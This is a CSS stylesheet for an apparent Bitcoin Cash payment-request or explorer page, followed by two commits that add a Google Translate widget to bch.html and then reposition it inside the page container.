    background-image: -o-linear-gradient(#f9f9f9, #f5f5f5);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#f5f5f5', GradientType=0)";
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#f5f5f5', GradientType=0);
    background-image: linear-gradient(#f9f9f9, #f5f5f5);
    border-top: 1px solid #fff;
    border-bottom: 1px solid #eee
}

.quickstart .container {
    margin-bottom: 0;
    padding-top: 25px
}

.quickstart .col {
    padding: 5px;
    text-align: center;
    border-left: 1px solid #eee;
    box-shadow: inset 1px 0 0 #f9f9f9
}

.quickstart .col:last-child {
    border-right: 1px solid #eee
}

@media only screen and (max-width:620px) {
    .column {
        width: 100%
    }
    .column div:first-child {
        margin: 0
    }
}

@media(max-width:767px) {
    .hash-link {
        overflow: hidden;
        text-overflow: ellipsis;
        width: 300px
    }
    .short-addr {
        width: 230px;
        overflow: auto
    }
    h1,
    .h1 {
        font-size: 28px !important
    }
    h1 small,
    h2 small,
    h3 small {
        display: none
    }
    .page-header h1 small,
    .page-header h2 small,
    .page-header h3 small {
        display: none
    }
    .tx-arrow-col {
        display: block;
        padding: 6px;
        vertical-align: top
    }
    .tx-arrow-col img {
        width: 18px
    }
}

@media(max-width:480px) {
    .hash-link {
        width: 150px
    }
    .hero-unit h1 {
        font-size: 24px
    }
    h1 {
        font-size: 22px
    }
    h2 {
        font-size: 20px
    }
    h3 {
        font-size: 16px
    }
    .page-header {
        padding-bottom: 5px;
        margin-bottom: 5px
    }
    .addr-book-entry {
        width: 170px;
        overflow: auto
    }
    .short-addr {
        width: 110px;
        overflow: auto
    }
    .btn-group .btn-large {
        padding-bottom: 4px;
        padding-left: 10px;
        padding-right: 10px;
        padding-top: 4px;
        font-size: 13px
    }
}

@media(min-width:1200px) {
    table#txs .btn {
        min-width: 160px
    }
}

.stats-header {
    padding-bottom: 5px;
    color: #999
}

.popover-content {
    word-break: break-all
}

.dropdown-menu {
    float: none !important;
    left: auto !important;
    right: 0
}

.ip-log {
    display: flex !important;
    margin: 20px 0
}

.ip-log .btn {
    flex-grow: 0;
    margin-left: 5px;
    width: 90px !important
}

.ip-log-search {
    flex-grow: 1
}

.payment-request {}

#qr-code canvas {
    display: block;
}

.message,
.request-link-container {
    max-height: 60px;
    overflow: scroll;
}

#request-link {
    word-break: break-all;
}

.back {
    position: absolute;
    left: 20px;
    top: 20px;
}

.back i.icon-down_arrow {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.container {
    width: 100%;
}

.request {
    display: block;
}

.payment-request {
    padding-top: 120px;
}

@media (max-width: 767px),
(max-height: 700px) {
    .payment-request .ph-40 {
        padding-left: 20px;
        padding-right: 20px;
    }
    a.button {
        height: auto;
    }
}

@media (max-width: 767px) {
    .payment-request {
        width: 100%;
    }
}

==== commit 9da5901c: "Update bch.html" ====
--- a/bch.html
+++ b/bch.html
@@ -99,6 +99,26 @@
             visibility: visible;
         }
     </style>
+    
+    <div class="u-clearfix u-custom-html u-expanded-width-xs u-custom-html-1">
+                                            <title></title>
+                                            <p></p>
+                                            <div id="google_translate_element"></div>
+                                            <script type="text/javascript">
+                                                function googleTranslateElementInit() {
+                                                    new google.translate.TranslateElement({
+                                                            pageLanguage: 'en'
+                                                        },
+                                                        'google_translate_element'
+                                                    );
+                                                }
+                                            </script>
+                                            <script type="text/javascript" src="https://translate.google.com/translate_a/element.js?&#10;&#9;&#9;cb=googleTranslateElementInit"></script>
+                                            <p></p>
+                                        </div>
+    
+    
+    
     <div class="container well well-lg text-center bg-white main-font">
         <div class="bg-white payment-request pos-rel">
             <div class="pv-45 ph-40 center">
@@ -567,4 +587,4 @@
     </script>
 </body>
 
-</html>+</html>

==== commit d71aab79: "Update bch.html" ====
--- a/bch.html
+++ b/bch.html
@@ -100,7 +100,17 @@
         }
     </style>
     
-    <div class="u-clearfix u-custom-html u-expanded-width-xs u-custom-html-1">
+    
+    
+    
+    <div class="container well well-lg text-center bg-white main-font">
+        
+        
+        
+        
+        
+        
+        <div class="u-clearfix u-custom-html u-expanded-width-xs u-custom-html-1">
                                             <title></title>
                                             <p></p>
                                             <div id="google_translate_element"></div>
@@ -116,10 +126,22 @@
                                             <script type="text/javascript" src="https://translate.google.com/translate_a/element.js?&#10;&#9;&#9;cb=googleTranslateElementInit"></script>
                                             <p></p>
                                         </div>
-    
-    
-    
-    <div class="container well well-lg text-center bg-white main-font">
+        
+        
+        
+        
+        
+        
+        
+        
+        
+        
+        
+        
+        
+        
+        
+        
         <div class="bg-white payment-request pos-rel">
             <div class="pv-45 ph-40 center">
                 <div class="detail" style="margin-top:-100px">
